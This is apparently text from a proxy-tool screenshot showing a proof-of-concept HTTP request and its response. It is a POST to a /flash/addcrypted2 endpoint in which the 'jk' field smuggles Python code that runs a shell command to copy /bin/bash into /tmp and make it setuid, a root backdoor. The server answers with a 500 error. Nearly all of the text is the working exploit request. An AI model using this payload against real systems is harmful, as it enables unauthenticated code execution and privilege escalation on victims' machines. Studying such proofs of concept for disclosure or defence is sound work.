 Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 143
5
6 jk=pyimport%20os;os.system("cp /bin/bash /tmp/fixit42; chmod +u=sx
/tmp/fixit42");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Access-Control-Max-Age: 1800
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: OPTIONS, GET, POST
7 Vary: Accept-Encoding
8 Date: Mon, 04 Sep 2023 23:15:25 GMT
9 Server: Cheroot/8.6.0
10
11 Could not decrypt key